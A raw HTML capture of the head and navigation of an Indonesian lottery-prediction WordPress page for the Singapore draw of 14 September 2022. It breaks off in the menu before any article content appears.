

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prediksilombok.com/pasaran-singapore-sore/prediksi-togel-singapore-hari-ini-14-september-2022/
body_size: 12948
content:
<!DOCTYPE html>
<html lang="id">
<head>
	
<meta charset="UTF-8" />
<meta name="viewport" content="initial-scale=1.0" />
<title>Prediksi Togel SINGAPORE hari ini 14 September 2022 &#8211; Prediksi Lomboktoto</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://prediksilombok.com/xmlrpc.php" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prediksi Lomboktoto &raquo; Feed" href="https://prediksilombok.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prediksi Lomboktoto &raquo; Umpan Komentar" href="https://prediksilombok.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prediksi Lomboktoto &raquo; Prediksi Togel SINGAPORE hari ini 14 September 2022 Umpan Komentar" href="https://prediksilombok.com/pasaran-singapore-sore/prediksi-togel-singapore-hari-ini-14-september-2022/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prediksilombok.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprediksilombok.com%2Fpasaran-singapore-sore%2Fprediksi-togel-singapore-hari-ini-14-september-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prediksilombok.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprediksilombok.com%2Fpasaran-singapore-sore%2Fprediksi-togel-singapore-hari-ini-14-september-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://prediksilombok.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='frontier-font-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CArimo%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://prediksilombok.com/wp-content/themes/frontier/includes/genericons/genericons.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='frontier-main-css' href='https://prediksilombok.com/wp-content/themes/frontier/style.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='frontier-responsive-css' href='https://prediksilombok.com/wp-content/themes/frontier/responsive.css?ver=1.3.2' type='text/css' media='all' />
<script type="text/javascript" src="https://prediksilombok.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prediksilombok.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://prediksilombok.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prediksilombok.com/wp-json/wp/v2/posts/4796" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prediksilombok.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://prediksilombok.com/pasaran-singapore-sore/prediksi-togel-singapore-hari-ini-14-september-2022/" />
<link rel='shortlink' href='https://prediksilombok.com/?p=4796' />

<meta property="Frontier Theme" content="1.3.2" />
<style type="text/css" media="screen">
	#container 	{width: 720px;}
	#header 	{min-height: 5px;}
	#content 	{width: 100%;}
	#sidebar-left 	{width: %;}
	#sidebar-right 	{width: %;}
</style>

<style type="text/css" media="screen">
	.page-template-page-cs-php #content, .page-template-page-sc-php #content {width: 65%;}
	.page-template-page-cs-php #sidebar-left, .page-template-page-sc-php #sidebar-left,
	.page-template-page-cs-php #sidebar-right, .page-template-page-sc-php #sidebar-right {width: 35%;}
	.page-template-page-scs-php #content {width: 50%;}
	.page-template-page-scs-php #sidebar-left {width: 25%;}
	.page-template-page-scs-php #sidebar-right {width: 25%;}
</style>

<style type="text/css">.bjqs-slide a, .bjqs-slide img {height: 100%; width: 100%;}</style>

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d8ae15; background-image: url("https://prediksilombok.com/wp-content/uploads/2022/11/Desain-tanpa-judul-8.png"); background-position: center top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://prediksilombok.com/wp-content/uploads/2022/04/25524-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://prediksilombok.com/wp-content/uploads/2022/04/25524-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prediksilombok.com/wp-content/uploads/2022/04/25524-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://prediksilombok.com/wp-content/uploads/2022/04/25524-300x300.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-4796 single-format-standard custom-background wp-theme-frontier">
	
	
<div id="container" class="cf" itemscope itemtype="http://schema.org/WebPage">
	
			
		<div id="top-bar" class="cf">
			
			<div id="top-bar-info">
														<h2 id="site-title"><a href="https://prediksilombok.com/">Prediksi Lomboktoto</a></h2>				
									<h4 id="site-description">Prediksi HK - Prediksi SGP - Prediksi Sydney Terakurat</h4>
							</div>

			
					</div>
	
			<div id="header" class="cf" itemscope itemtype="http://schema.org/WPHeader">
			
			
			<div id="block-24" class="widget-header frontier-widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" src="https://prediksilombok.com/wp-content/uploads/2022/11/GIFT-PROMOSI-1-1-2.gif" alt="" class="wp-image-7070" width="1450" height="179"/></figure>
</div><div id="block-30" class="widget-header frontier-widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://prediksilombok.com/wp-content/uploads/2022/11/PERHATIAN.gif" alt="" class="wp-image-7905" width="1450" height="270"/></figure>
</div>
					</div>
	
			
		<nav id="nav-main" class="cf drop" itemscope itemtype="http://schema.org/SiteNavigationElement">
			
							<a href="#" class="drop-toggle"><span class="genericon genericon-menu"></span></a>
			
			<ul id="menu-lombok" class="nav-main"><li id="menu-item-274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-274"><a href="#">PREDIKSI TOGEL</a>
<ul class="sub-menu">
	<li id="menu-item-20077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20077"><a href="https://prediksilombok.com/category/pasaran-oregon/">OREGON</a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://prediksilombok.com/category/pasaran-sydney-night/">SYDNEY NIGHT</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://prediksilombok.com/category/pasaran-watford/">WATFORD</a></li>
	<li id="menu-item-5444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5444"><a href="https://prediksilombok.com/category/totocanadia/">TOTOCANADIA</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://prediksilombok.com/category/pasaran-magnum4d/">MAGNUM4D</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://prediksilombok.com/category/chonburi/">CHONBURI</a></li>
	<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://prediksilombok.com/category/pasaran-benin/">BENIN</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://prediksilombok.com/category/pasaran-dewata/">DEWATA</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://prediksilombok.com/category/pasaran-cambodia/">CAMBODIA</a></li>
	<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://prediksilombok.com/category/pasaran-toto-macau/">TOTO MACAU</a></li>
	<li id="menu-item-4740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4740"><a href="https://prediksilombok.com/category/toto-macau-5d/">TOTO MACAU 5D</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://prediksilombok.com/category/pasaran-sdyney/">SYDNEY LOTTO</a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://prediksilombok.com/category/pasaran-china/">CHINA</a></li>
